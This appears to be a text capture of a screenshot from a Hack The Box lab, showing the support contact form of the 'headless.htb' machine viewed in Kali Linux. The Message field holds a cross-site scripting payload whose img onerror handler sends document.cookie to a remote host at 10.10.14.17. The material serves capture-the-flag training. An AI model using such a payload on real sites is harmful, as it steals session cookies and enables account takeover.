 headless.htb:5000/support
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Support
First Name:
test
Last Name:
test
Email:
test@test.op
Phone Number:
test
Message:
test;<img src=x
onerror=fetch('http://
10.10.14.17
/?c5='+document.cookie
);>
Submit